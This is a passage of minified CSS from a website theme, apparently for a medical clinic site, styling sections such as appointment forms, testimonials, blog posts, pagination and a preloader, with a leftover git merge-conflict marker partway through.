h3{font-size:24px;margin-top:10px;margin-bottom:17px}.single-couter p{margin-bottom:0;padding-right:40px}.counter-text p{width:100%;padding:0 52px}.counter-box-white h6{position:relative;margin-bottom:11px}.counter-box-white h6::after,.counter-box-white h6::before{position:absolute;content:"";width:30px;height:2px;left:0;background:#e8ebff;right:0;margin:auto;bottom:0}.counter-box-white h6::before{background:#e12454;z-index:9;width:0;transition:0.3s;visibility:hidden;opacity:0}.counter-box.counter-box-white:hover h6::before{width:30px;visibility:visible;opacity:1}.appoinment-section{background-size:cover;background-position:center top}.appoinment-content span{font-size:18px;font-weight:500;color:#e12454}.appoinment-box.white{background-color:#fff}.appoinment-content{padding-top:55px;padding-left:55px;padding-right:55px}.appoinment-content h1{font-size:50px;margin-top:35px;margin-bottom:30px}.professinals-list{margin-bottom:60px}.hire-text-2 .professinals-list{margin-bottom:0}.appoinment-box .btn{width:100%}.professinals-list li{line-height:28px;color:#697a8d;margin-bottom:20px;list-style:none}.professinals-list li i{width:30px;height:30px;line-height:26px;text-align:center;border-radius:50%;color:#8fb569;margin-right:20px;float:left;border:2px solid #8fb569;font-size:12px;transition:0.4s}.professinals-list li:hover i{background:#8fb569;color:#fff}.testi-quato-icon{height:80px;width:80px;display:inline-block;border-radius:50%;background-color:rgb(225,36,84);box-shadow:0 16px 32px 0 rgba(225,36,84,.4);line-height:80px;margin-bottom:45px;margin-top:32px;text-align:center;transition:0.4s}.testimonials-activation .testi-quato-icon img{display:inline-block}.testi-quato-icon-green{background-color:rgb(143,181,105);box-shadow:0 16px 32px 0 rgba(143,181,105,.4);transition:0.4s}.testi-box-2:hover .testi-quato-icon-green{background-color:rgb(225,36,84);box-shadow:0 16px 32px 0 rgba(225,36,84,.4)}.testi-content p{font-size:28px;line-height:48px;padding:0 65px;margin-bottom:120px}.testimonials-activation-2 .slick-slide img{display:inline-block}.testi-author-title{font-size:28px}.testi-author-desination{font-weight:500;color:#8fb569;text-transform:uppercase;letter-spacing:2px;display:block;margin-bottom:25px}.testi-content span{height:70px;width:2px;background:#e12454;position:absolute;bottom:-91px;left:0;right:0;margin:auto}.testi-content .testi-quato-icon img{display:inline-block}.testi-bg-icon{position:absolute;top:0;right:0;left:0;z-index:-9}.test-author-icon{display:inline-block;border-radius:50%;background-color:rgb(231,231,231);box-shadow:0 8px 16px 0 rgba(71,71,71,.2)}.testi-box{margin-bottom:212px}.testi-rating-list ul li{display:inline-block}.testi-content-2 h3{font-size:24px;line-height:1.4;margin-bottom:20px}.testi-content-2 p{line-height:26px;padding-right:45px}.testi-author-icon-2{margin-right:30px}.testi-author-desination-2 h4{font-size:20px;margin-bottom:14px}.testi-rating-list ul li i{color:#ffae00}.analysis-bg-icon{position:absolute;left:30px;top:47px}.analysis-area .nav.nav-pills{margin-top:-212px}.analysis-area .nav-item{text-align:center;margin-right:30px;width:31.5%}.analysis-area .nav-item:last-child{margin-right:0}.analysis-area .nav-item a h6{text-transform:uppercase;letter-spacing:2px;color:#fff;margin:0;margin-top:37px}.analysis-area .nav-item a.nav-link{padding:70px;border-radius:0;position:relative}.analysis-area .nav-item a.nav-link::after{position:absolute;height:20px;width:20px;background:#e12454;content:"";left:0;right:0;margin:auto;bottom:-10px;transform:rotate(45deg);opacity:0;visibility:hidden}.analysis-area .nav-item:nth-child(2) a.nav-link::after{background:#8fb569}.analysis-area .nav-item:nth-child(3) a.nav-link::after{background:#f4f9fc}.analysis-area .nav-item a.nav-link.active::after{opacity:1;visibility:visible}.analysis-area ul li.nav-item .nav-link.active{background:0}.analysis-area ul li.nav-item:nth-child(1) a.nav-link{background:#e12454}.analysis-area ul li.nav-item:nth-child(2) a.nav-link{background:#8fb569}.analysis-area ul li.nav-item:nth-child(3) a.nav-link{background:#f4f9fc}.analysis-area ul li.nav-item:nth-child(3) a.nav-link h6{color:#223645}.analysis-chart{margin-top:50px}.calculate-area::before{position:absolute;content:"";width:100%;height:100%;background:#223645;opacity:.9;top:0;left:0;right:0}.calculate-section .section-text p{font-size:30px;color:#b4c8d7;line-height:42px;padding-right:35px}.calculate-content{padding:50px;background:#fff;padding-bottom:20px}.calculate-box .nice-select{width:100%;height:70px;padding-top:14px;border-radius:0;border:2px solid #eee7ff;padding-left:38px;margin-bottom:20px}.calculate-box .nice-select::after{margin-right:18px;margin-top:-1px}.calculate-box .nice-select .list{width:100%;border-radius:0}.calculate-content select{width:100%;height:70px;border:2px solid #eee7ff;margin-bottom:20px;padding:0 33px;color:#868686}.calculate-box .calculate-content select{border:2px solid #eee7ff}.calculate-content p{margin:0}.calculate-form input{height:70px;padding-left:38px;width:100%;border:2px solid #eee7ff;position:relative}.calculate-form input::placeholder{color:#647589}.calculate-box a{width:100%}.calculate-form{position:relative}.calculate-form i{position:absolute;top:28px;right:30px}.hire-text{padding:55px}.hire-text-2{padding-left:244px;padding-right:137px;padding-top:137px;padding-bottom:151px}.hire-text h1{font-size:54px;margin-bottom:38px}.hire-text-2 h1{margin-bottom:22px}.hire-text p{line-height:26px;margin-bottom:25px}.hire-bg{background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(197,191,255,.2)}.hire-bg-2{box-shadow:5px -6px 16px -2px rgba(197,191,255,.2)}.hiring-top{position:relative}.hire-left-img{position:absolute;left:0;width:50%;height:100%;top:0;background-repeat:no-repeat}.hire-right-img{position:absolute;right:0;width:50%;height:100%;bottom:0;background-repeat:no-repeat}.service-widget{padding:50px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(200,183,255,.2);border-top:6px solid #8fb569;padding-top:41px}.service-widget .widget-title{font-size:30px;margin-bottom:10px}.service-widget.widget_bdevs_request_service_widget{margin-bottom:80px}.doctor-detials-lan ul li{display:inline-block}.doctor-detials-lan ul li a{height:60px;width:60px;display:block;text-align:center;line-height:60px;background:#eae4ff;font-size:14px;color:#223645;text-transform:uppercase;font-weight:500;border-radius:50%;margin-right:19px}.doctor-detials-lan ul li a:hover{background-color:rgb(143,181,105);box-shadow:0 8px 16px 0 rgba(143,181,105,.2);color:#fff}.feature-box{padding:40px;background-color:rgb(255,255,255);box-shadow:0 8px 16px 0 rgba(205,190,255,.2)}.feature-small-content h3{font-size:22px;margin-bottom:15px}.appoinment-box-2{background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(223,217,255,.4);margin-top:-241px}.appoinment-box-content{padding:60px 38px 46px 70px}.appointment-form-3 textarea{width:100%;resize:none;border:2px solid #eee7ff;padding-top:28px;padding-left:40px;color:#647589;height:120px}.appointment-area-3 .calculate-box .nice-select{border:2px solid #d3e2f0}.appointment-area-3 .calculate-form input{border:2px solid #eee7ff}.appointment-form-2 input{width:100%}.appointment-form-2 input{width:100%;border:0;padding:0;line-height:2}.appointment-form-2 input::placeholder{font-size:24px;color:#223645;font-weight:600;font-family:poppins}.appoint-ment-icon{margin-right:25px}.appointment-form-2{width:100%}.appointment-form-2 label{font-size:12px;text-transform:uppercase;color:#aab6bf;font-weight:500;margin-bottom:14px}.appoinment-form-box{padding-bottom:27px;border-bottom:1px solid #eae5ff}.appoinment-form-box-option{padding-bottom:25px;margin-bottom:30px}.appoinment-form-box select{width:100%;border:0;font-size:24px;font-weight:500;color:#223645}.nice-select.postform::after{border-bottom:3px solid #223645;border-right:3px solid #223645;content:"";display:block;height:8px;margin-top:-23px;pointer-events:none;position:absolute;right:5px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:8px}.news-letter-title h1{font-size:50px}.news-letter-box{padding:78px 50px 80px 55px;background:#fff}.subscribe-form{position:relative;z-index:99}.subscribe-form form{position:relative}.subscribe-form form input{width:100%;height:80px;border:0;padding:0 40px;background:#f4f9fc;border-radius:40px;color:#647589}.subscribe-form form button{position:absolute;top:8px;right:10px;border-radius:40px;padding:25px 44px}.membership-box{padding-left:90px;padding-right:90px;z-index:99;position:relative}.single-membership-box{padding:50px;border:2px solid #dfe0ff;padding-bottom:28px}.membership-line-shape{display:inline-block;margin-bottom:22px;margin-top:10px}.single-membership-box h3{font-size:30px}.membership-bg::before{position:absolute;content:"";background:rgba(0,0,0,.4);width:100%;height:100%;top:0;right:0;left:0;bottom:0}.review-box{padding:40px;background-color:rgb(255,255,255);box-shadow:0 16px 32px 0 rgba(221,217,255,.2)}.members-rating ul li{display:inline-block;color:#ffc600;margin-bottom:10px}.author-desination-2 h4{font-size:18px;margin-bottom:7px}.author-desination-2 h6{color:#e12454;text-transform:capitalize;letter-spacing:0;margin:0}.membership-review{padding:90px}.members-rating ul{margin:0}.membership-review .author-ava{margin-right:15px}.owl-carousel .owl-item .single-brand img{width:inherit;display:inline-block}.single-brand{text-align:center}.brand-area::before{position:absolute;content:"";background:rgba(32,47,59,.94);left:0;right:0;width:100%;top:0;height:100%}.faq-left-box{margin-bottom:235px}.faq-pos-front{position:absolute;bottom:-235px;left:57px}.faq-back-shape{position:absolute;bottom:-162px;left:-130px;z-index:-9}.faq-right-box .card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0;border-radius:0;background:#f8f7ff;margin-bottom:20px}.faq-right-box .card-header{padding:0;border-bottom:0;background:none;border-radius:0}.faq-right-box .btn-link{font-weight:400;color:#0f1328;display:block;font-size:16px;padding:21px 30px;border:2px solid #e12454;text-decoration:none;line-height:28px;background:#fff;border-bottom:0 solid transparent}.faq-right-box .btn-link::before{content:"-";line-height:30px;position:absolute;right:43px;top:24px;font-size:24px;font-size:20px}.faq-right-box .btn-link.collapsed::before{content:"+"}.faq-right-box .card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:0 30px;padding-top:0;padding-bottom:22px;border:2px solid #e12454;background:#fff;border-top:0}.faq-right-box .card-body p{margin:0;font-size:14px}.faq-right-box .btn-link.collapsed{border:2px solid #e7e6ff}.latest-news{position:relative}.news__thumb img{width:100%}.blog-inner-img img{width:100%}.news-meta span{font-weight:500;letter-spacing:1px;text-transform:uppercase;color:#747691;margin-right:15px;font-size:13px}.news-meta span a{color:#747691}.news-meta span a:hover{color:#e12454}.news__caption h2{font-size:24px;margin-bottom:15px;line-height:1.4}.news__caption h2 a:hover{color:#e12454}.news-meta span{text-transform:uppercase;margin-right:12px;font-size:13px}.news-link:hover{color:#fff}.news-link i{transition:0.3s;display:inline-block}.news-link:hover i{transform:translateX(3px)}.news__thumb-2 img{width:100%}.news__caption-2{padding:33px}.news__caption-2 h2{font-size:20px;margin-bottom:15px}.news__caption-2 h2 a:hover{color:#e12454}.news__caption-2 p{margin-bottom:0}.news-meta span{text-transform:uppercase;margin-right:12px;font-size:13px;display:inline-block}@media only screen and (min-width:992px) and (max-width:1200px){.news-meta span{margin-right:10px}}.news-meta span a{color:#e12454;letter-spacing:1px;font-weight:500}.news-meta span a:hover{color:#8fb569}.postbox__thumb{position:relative}.postbox__thumb a img{max-width:100%}.post-meta span{font-size:12px;letter-spacing:2px;font-weight:500;text-transform:uppercase;color:#6f7172;margin-right:20px}@media (max-width:767px){.post-meta span{margin-right:10px}}.post-meta span a:hover{color:#e12454}.post-meta span i{color:#e12454;margin-right:2px}.post-meta span a{color:#6f7172}.postbox__text{background:#faf9ff}.p-50{padding:50px}@media only screen and (min-width:992px) and (max-width:1200px){.p-50{padding:30px}}@media (max-width:767px){.p-50{padding:30px}}.p-30{padding:30px}.post-meta{margin-bottom:20px}.blog-title{font-size:28px;line-height:1.3;margin-bottom:20px;text-transform:capitalize}.blog-title a:hover{color:#e12454}.read-more{letter-spacing:2px;font-size:12px;text-transform:uppercase;font-weight:500}.read-more a i{transition:0.3s;display:inline-block;margin-left:5px}.read-more a:hover i{transform:translateX(5px)}.read-more{color:#e12454}.read-more:hover{color:#8fb569}.postbox__text .read-more a:focus{color:#fff}.read-more i{transition:0.3s;display:inline-block}.blog-title-2-col{font-size:24px}.blog-title-sm{font-size:20px;margin-bottom:10px;line-height:1.5}.postbox__gallery .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);left:30px;border:none;background:none;padding:0;z-index:9;-webkit-transition:all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-ms-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;background:#fff;width:60px;height:60px;color:#6f7172;border-radius:50%;font-size:14px}.postbox__gallery .slick-arrow:hover{background:#e12454;color:#fff}.postbox__gallery .slick-arrow.slick-next{right:30px;left:auto}.postbox__video{position:relative}.video-btn{position:absolute;background:#fff;height:120px;width:120px;top:50%;left:0;right:0;margin:auto;text-align:center;border-radius:50%;line-height:120px;color:#e12454;transform:translateY(-50%)}.video-btn:hover{background:#e12454;color:#fff}.post-text blockquote{background:#faf9ff;padding:50px;position:relative;padding-left:120px}@media (max-width:767px){.post-text blockquote{padding:30px}}.post-text blockquote p{font-size:18px;margin-bottom:0;font-weight:600;line-height:1.6;margin-top:15px;color:#2b3c48;margin-top:0;font-family:"Poppins",sans-serif}.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"]{border-left:0!important}.post-text blockquote::before{left:50px;top:50px;color:#758799;font-family:"Font Awesome 5 Pro";font-weight:700;font-size:30px}@media (max-width:767px){.post-text blockquote::before{position:static}}.post-text blockquote footer{font-size:12px;letter-spacing:2px;font-weight:500;text-transform:uppercase;margin-top:20px}.widget{padding:30px;background-color:rgb(255,255,255);box-shadow:0 5px 16px 0 rgba(200,183,255,.3);border-top:4px solid #8fb569}.blog-area .widget{border-top:0}.widget .widget-title::before{content:"";position:absolute;bottom:0;left:0;width:50px;height:2px;background:#e12454}.b-0{border:0}.search-form{position:relative}.search-form input{width:100%;height:60px;border:0;background:#f5f5f5;padding:0 20px}.search-form button{position:absolute;top:0;right:0;height:100%;background:#062a4d;padding:0 25px;color:#fff;line-height:60px;border:0}.search-form button:hover{background:#e12454}.widget-title{font-size:20px;position:relative;display:inline-block}.animate-border::after{position:absolute;content:"";width:35px;height:3px;left:0;bottom:0;border-left:10px solid #fff;border-right:10px solid #fff;-webkit-animation:animborder 2s linear infinite;animation:animborder 2s linear infinite}.animate-border.border-white::after{border-color:#fff}.animate-border.border-white::after{border-color:#fff}.about-me img{margin-bottom:25px;border-radius:50%}.about-me h4{font-size:18px;letter-spacing:1px}.widget-social-icon a{display:inline-block;margin:0 8px;color:#8fb569}.widget-social-icon a:hover{color:#e12454}.banner-widget img{max-width:100%}.widget .recent-posts>li:first-child{border:0;padding-top:0}.widget .recent-posts li:last-child{padding-bottom:0}.widget .recent-posts>li{border-top:1px solid #eaedff;padding:17px 0;overflow:hidden;margin:0}.widget-posts-image{float:left}.widget-posts-image img{width:80px;height:80px;border-radius:50%;margin-right:15px;margin-bottom:0}.footer-widget .widget-posts-image img{border-radius:0}.footer-widget .widget-posts-title{font-size:17px;margin-bottom:7px}.footer-widget .widget-posts-title{color:#bdc1d5}.widget-posts-body{overflow:hidden}.footer-defualt-widget .footer-widget .widget-posts-title{font-size:15px;margin-bottom:7px}.widget-posts-title{margin-bottom:10px;font-size:16px;line-height:1.3}.widget .widget-posts-title a{font-weight:inherit;color:inherit;line-height:inherit;font-size:inherit}.widget-posts-title a:hover{color:#e12454}.sidebar-rc-post li{overflow:hidden}.widget-posts-meta{font-size:12px}.widget .sidebar-rc-post ol{padding:0;margin:0}ul.cat li{border-top:1px solid #eaedff;padding:15px 0;overflow:hidden}ul.cat li:first-child{border-top:0;padding-top:0}ul.cat li:last-child{padding-bottom:0}ul.cat li a{display:block;color:#647589}ul.cat li a:hover{color:#e12454}.social-profile a{height:50px;width:50px;text-align:center;background:#062a4d;line-height:50px;margin-right:2px;display:inline-block;color:#fff;margin-bottom:5px}.social-profile a:hover{background:#e12454}#Instafeed{margin:0 -5px;overflow:hidden}#Instafeed li{width:33.33%;float:left;padding:0 5px;margin-bottom:10px}#Instafeed li img{width:100%}.bg-none{background:none}.blog-post-tag span{font-size:18px;font-weight:600;display:block;margin-bottom:17px;font-family:"Poppins",sans-serif;color:#062a4d}.blog-post-tag a{color:#646974;display:inline-block;font-size:14px;font-weight:500;text-transform:uppercase;border:2px solid #eaedff;padding:12px 24px;margin-right:10px;transition:0.3s;border-radius:5px;margin-bottom:10px}.blog-post-tag a:hover{color:#fff;background:#e12454;border-color:#e12454}.blog-post-tag a:last-child{margin-right:0}.blog-share-icon span{font-size:18px;font-weight:600;font-family:"Poppins",sans-serif;color:#062a4d;display:block;margin-bottom:17px}.blog-share-icon a{color:#6f7172;font-size:18px;transition:0.3s;margin-right:22px}.blog-share-icon a:hover{color:#e12454}.blog-share-icon a:last-child{margin-right:0}.blog-details-border{border-top:1px solid #eaedff;border-bottom:1px solid #eaedff;padding-top:33px;padding-bottom:23px;margin-bottom:42px}.author{background:#f5f5f5;padding:0 60px 44px 60px}@media (max-width:767px){.author{padding:0 30px 44px 30px}}.author-img{margin-bottom:35px}.author-text h3{font-size:24px;margin-bottom:15px}.author-text p{margin-bottom:0;font-size:15px;line-height:28px}.author-icon{margin-top:6px;margin-bottom:25px}.author-icon a{font-size:14px;color:#9498b6;margin:0 5px;transition:0.3s}.author-icon a:hover{color:#e12454}.post-comments{border-bottom:1px solid #eaedff;margin-bottom:42px;padding-bottom:5px}.blog-coment-title h2{font-size:26px;margin-bottom:0}.comments-avatar{float:left}@media (max-width:767px){.comments-avatar{float:none}}.comments-avatar img{width:100px;margin-right:20px;border-radius:50%;height:100px}.latest-comments li.children{margin-left:100px}@media (max-width:767px){.latest-comments li.children{margin-left:0}}.comments-box{margin-bottom:30px}.comments-text{overflow:hidden;padding-top:4px;position:relative}@media (max-width:767px){.comments-text{margin-top:15px}}.comments-text p{margin-bottom:0;margin-top:5px}.avatar-name h5{font-size:16px;margin-bottom:7px;text-transform:capitalize}.latest-comments ul li{padding-top:0}.avatar-name span{color:#e12454;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.avatar-name{margin-bottom:3px;overflow:hidden;position:relative}.comment-reply-link{color:#6f7172;display:inline-block;font-size:14px;font-weight:400;transition:0.3s;line-height:1;margin-top:4px;position:absolute;right:0;top:0}.comment-reply-link:hover{color:#e12454}.comment-reply-link i{margin-right:5px}.post-comments-title{margin-bottom:25px}.post-comments-title h2{font-size:26px;margin-bottom:0}.comment-respond{margin-bottom:20px;padding:50px 35px;box-shadow:0 10px 30px 0 rgba(0,0,0,.09)}.comment-respond .contacts-name::after,.comment-respond .contacts-email::after,.comment-respond .contacts-message::after{display:none}@media (max-width:767px){.conatct-post-form{padding:20px}}.conatct-post-form input{border:none;height:60px;margin-bottom:20px;padding:0 30px;width:100%;font-size:14px;color:#a7a7c1}.conatct-post-form textarea{border:none;height:150px;margin-bottom:20px;padding:30px;width:100%;color:#a7a7c1;font-size:14px}#contacts-form input::-moz-placeholder{color:#a7a7c1;font-size:14px}#contacts-form input::placeholder{color:#a7a7c1;font-size:14px}#contacts-form textarea::-moz-placeholder{color:#a7a7c1;font-size:14px}#contacts-form textarea::placeholder{color:#a7a7c1;font-size:14px}.contact-icon{position:relative}.comment-respond .contact-icon::before{display:none}.contact-icon::after{position:absolute;content:"";font-family:"Font Awesome 5 Pro";font-weight:700;display:inline-block;font-size:16px;text-align:center;right:30px;color:#e12454;top:18px}.conatct-post-form .contact-icon::before{display:none}.contacts-message::after{content:"\f303"}.contacts-name::after{content:"\f007"}.contacts-email::after{content:"\f0e0"}.contacts-website::after{content:"\f0ac"}.navigation-border{border-top:2px solid #f7f7f7;overflow:hidden}.navigation-border{border-top:2px solid #f7f7f7;overflow:hidden}.bakix-navigation span{font-size:14px;text-transform:uppercase;letter-spacing:2px;font-weight:500;display:block;margin-bottom:10px}.bakix-navigation span a:hover{color:#e12454}.bakix-navigation h4{font-size:24px;margin:0}.bakix-navigation h4 a:hover{color:#e12454}.basic-pagination ul{display:block}.basic-pagination ul li{display:inline-block;margin:0 5px}@media (max-width:767px){.basic-pagination ul li{margin-bottom:10px}}.basic-pagination ul li a{height:70px;width:70px;background:#fff;color:#9990b8;font-size:16px;font-weight:500;border-radius:50%;line-height:70px;margin:0;display:inline-block;text-align:center}.basic-pagination ul li a:hover,.basic-pagination ul li.active a,.basic-pagination-2 ul li span.current{background:#e12454;color:#fff;box-shadow:0 8px 16px 0 rgba(254,69,54,.3);border-color:#e12454}.basic-pagination-2 ul li a,.basic-pagination-2 ul li span{background:transparent;color:#9990b8;border:2px solid #eaebec;height:60px;width:60px;line-height:56px;display:inline-block;border-radius:50%}.basic-pagination-2 ul li a:hover,.basic-pagination-2 ul li.active a{background:#e12454;color:#fff;border-color:#e12454;box-shadow:0 8px 16px 0 rgba(254,69,54,.3)}.contact{border:1px solid #eaedff;padding:40px 10px}.contact-area{background-position:center center;background-repeat:no-repeat}.contact i{background:#8fb569;font-size:40px;height:150px;width:150px;color:#fff;border-radius:50%;line-height:135px;border:10px solid #fff;box-shadow:0 16px 32px 0 rgba(206,226,255,.4);margin-bottom:30px;transition:0.3s}.contact:hover i{background:#e12454}.contact h3{font-size:26px;margin-bottom:15px}.contact p{margin:0;padding:0 50px}@media only screen and (min-width:992px) and (max-width:1200px){.contact p{padding:0 10px}}@media only screen and (min-width:768px) and (max-width:991px){.contact p{padding:0 0}}.contact-form input{background:#fff;height:80px;width:100%;padding:0 80px;padding-right:30px;border:0;color:#aab5ca;font-weight:500;letter-spacing:2px;text-transform:uppercase}.contact-btn input.btn{width:auto;height:auto;padding:23px 70px;background:rgb(225,36,84);color:#fff}.contact-btn input.btn:hover{background:#8fb569;color:#fff}.contact-form textarea{color:#aab5ca;font-weight:500;letter-spacing:2px;text-transform:uppercase;height:300px;width:100%;padding:30px 80px;border:0}.form-box::before{position:absolute;content:"\f0e0";font-family:"Font Awesome 5 Pro";font-weight:700;display:inline-block;font-size:14px;text-align:center;left:45px;color:#756563;top:29px;z-index:99}.user-icon::before{content:"\f007"}.email-icon::before{content:"\f0e0"}.phone-icon::before{content:"\f095"}.subject-icon::before{content:"\f0a6"}.contact-form input::-moz-placeholder,.contact-form input::placeholder{color:#aab5ca}.contact-form textarea::-moz-placeholder,.contact-form textarea::placeholder{color:#aab5ca}.contact-map{height:670px;width:100%}.portfolio-filter{border-bottom:2px solid #dde3ff;display:inline-block;padding:0}.portfolio-filter button{background:none;padding:25px 20px;padding-top:0;border:0;text-transform:uppercase;letter-spacing:2px;font-weight:500;font-size:13px;margin:0 2px;color:#6f7881;position:relative}.portfolio-filter button:hover,.portfolio-filter button.active{position:relative;color:#e12454}.portfolio-filter button::before{content:"";width:0;height:2px;position:absolute;bottom:-2px;left:100%;background:#e12454;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.portfolio-filter button.active::before,.portfolio-filter button:hover::before{width:100%;left:0;-webkit-transition:width 0.3s ease;transition:width 0.3s ease}.portfolio-wrapper{position:relative}.portfolio-image{position:relative}.portfolio-image::before{background:#13232f;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:6}.portfolio-wrapper:hover .portfolio-image::before{opacity:.9}.view-icon a{color:#fff;display:inline-block;font-size:20px}.view-icon{text-align:center;top:20px;opacity:0;visibility:hidden;z-index:9;-webkit-transition:0.3s;transition:0.3s;left:30px;position:absolute}.portfolio-wrapper:hover .view-icon{opacity:1;visibility:visible;top:30px}.portfolio-caption{left:0;opacity:0;padding:30px;position:absolute;bottom:5px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;visibility:hidden;right:0;transform:translateY(10px);z-index:9}.portfolio-wrapper:hover .portfolio-caption{opacity:1;visibility:visible;transform:translateY(0)}.portfolio-caption h4{font-size:20px;margin-bottom:0;padding-bottom:6px;position:relative;color:#fff;font-weight:600}.portfolio-caption p{text-transform:capitalize;color:#fff;margin:0}.dark #preloader{background-color:#232323}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#f7f7f7;z-index:999999}.preloader{width:50px;height:50px;display:inline-block;padding:0;text-align:left;box-sizing:border-box;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px}.preloader span{position:absolute;display:inline-block;width:50px;height:50px;border-radius:100%;background:#e12454;-webkit-animation:preloader 1.3s linear infinite;animation:preloader 1.3s linear infinite}.preloader span:last-child{animation-delay:-0.8s;-webkit-animation-delay:-0.8s}@keyframes preloader{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes preloader{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}<<<<<<< HEAD=======.header-info4 span i{color:#e12454}.header-info4 span{color:#7a8a9e}.top-border{border-bottom:1px solid #eaeaea}.top4-menu ul li a{color:#7a8a9e;margin-left:23px;padding:0}.top4-right .header-social-icons ul li:last-child a{margin-right:0}.top4-social{padding:0;padding-left:35px}.top4-social ul li a i{color:#b2bfcf;transition:0.4s}.top4-social ul li a:hover i{color:#e12454;transition:0.4s}.top4-menu ul li a.need-help{color:#e12454;text-decoration:underline}.top4-menu ul li a:hover{color:#e12454}.header__menu4 ul li a{color:#223645}.header__menu4 ul li a:hover,.header__menu ul li ul.submenu li a:hover{color:#e12454}.h4hero-content>p{font-size:16px}.h4hero-content span i{font-size:16px}.h4hero-content span span{padding-left:11px}.h4-span>span{margin-bottom:18px;display:block}.h4hero-content>p{padding-right:41%}.h4hero-btn>a.btn{margin-right:19px}.h4slider-bg{padding-top:210px;padding-bottom:230px;background-size:cover;background-repeat:no-repeat;padding-left:220px}.call-btn{line-height:1;padding:28px 39px;font-size:24px;display:inline-block;position:absolute;right:auto;bottom:-30px;left:66px;z-index:1}.call-btn .call-icon{position:absolute;top:50%;right:0;left:0;margin:0 auto;text-align:center;transform:translateY(-50%)}.about-overlap__thumb{position:absolute;bottom:-60px;right:-30px}.h4author-ava>img{box-shadow:0 10px 29.7px .3px rgba(182,182,182,.6);border-radius:50%;padding:3px;background:#fff}.h4author-destination>p{margin-bottom:10px}.h4about-right{padding-left:74px}.h4about-right .about-text p{padding-right:25px}.services-border{border-top:1px solid #ececec}.h4services-bg{position:absolute;width:100%;min-height:516px;bottom:0;background:#223645}.h4services-tag{padding:6.5px 20px;display:inline-block;position:absolute;left:40px;bottom:-15px;letter-spacing:.2em}.h4services-content{padding:50px 40px;padding-right:77px}.h4services-content .service-link{padding:0;margin-top:0}.h4services-content .service-link i{margin-left:5px;vertical-align:middle}.h4service-active .slick-arrow,.h4gallery-active .slick-arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);padding:0;border:0;font-size:18px;color:#fff;background:#8fb569;height:50px;width:50px;border-radius:5px;left:-5%;transition:0.4s}.h4service-active .slick-next.slick-arrow{left:auto;right:-5%}.h4service-active .slick-arrow:hover{background:#e12454}.h4service-active .slick-dots,.h4gallery-active .slick-dots{position:absolute;right:0;left:0;text-align:center;bottom:-52px}.h4service-active .slick-dots li,.h4gallery-active .slick-dots li{display:inline-block}.h4service-active .slick-dots li button,.h4gallery-active .slick-dots li button{height:15px;width:15px;text-indent:-9999px;background:#85949e;border:0;padding:0;border-radius:50%;margin:0 5px;transition:0.4s}.h4service-active .slick-dots li.slick-active button{background:#8fb569}.h4team-social ul li a{font-size:14px;color:#a0aab1;margin:0 10px;display:inline-block}.h4team-social{opacity:0;transition:0.4s;visibility:hidden}.team-box:hover .h4team-social{transition:0.4s;opacity:1;visibility:visible}.h4team-thumb>img{padding:6px;border-radius:50%!important;border:3px dashed rgb(143,181,105,.3)!important;transition:0.4s;width:320px}.team-box:hover .h4team-thumb>img{border-color:#8fb569!important}.h4team-social ul li a:hover{color:#e12454}.h4team-thumb .team-link{position:absolute;top:0;height:46px;width:46px;border-radius:50%;background-color:#e12454;box-shadow:none;font-size:16px;font-weight:500;line-height:46px;right:30px}.h4team-content>h3{font-size:24px}.h4team-content h6{font-family:"Rubik",sans-serif;font-weight:500}.h4appoinment-thumb{width:50%;position:absolute;height:100%;left:0;top:0;bottom:0}.h4appoinment-wrapper{padding:127px 100px 130px 69px}.h4appoinment-input>input{width:100%;border:0;border-bottom:2px solid #cad2d7;padding:15px 45px;font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-input>input::placeholder{font-size:18px;font-family:"Rubik",sans-serif;color:#647589}.h4appoinment-input>input:focus::-moz-placeholder{opacity:0}.h4appoinment-input>input:focus::placeholder{opacity:0}.h4input-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:24px;color:#e12454}.h4hire-text{padding-left:220px}.howit-box>i{display:inline-block;margin-bottom:38px}.howit-box>h3{margin-bottom:12px;font-size:24px}.howit-box .move-icon{position:absolute;top:50%;transform:translateY(-50%);left:315px}.h4testimonials-wrapper{padding:40px;margin-bottom:50px;box-shadow:0 16px 32px 0 rgba(221,217,255,.2);transition:0.4s}.h4testimonials-ratings ul li{font-size:14px;color:#ffc600}.h4testimonials-ratings{margin-bottom:5px}.h4testimonials--author__info>h5{margin-bottom:4px;font-family:"Poppins",sans-serif}.h4testimonials--author__info{padding-left:14px}.h4testimonials--author__info>span{font-size:12px}.h4testi-iconquato>i{height:45px;width:45px;text-align:center;background:#e12454;line-height:45px;border-radius:50%;color:#fff;font-size:16px}.h4testi-iconquato{position:absolute;top:-20px;right:20px}.h4testi-col{padding-left:39px}.gallery-box h2{border-radius:10px;background-color:rgb(255,255,255);box-shadow:0 10px 29.7px .3px 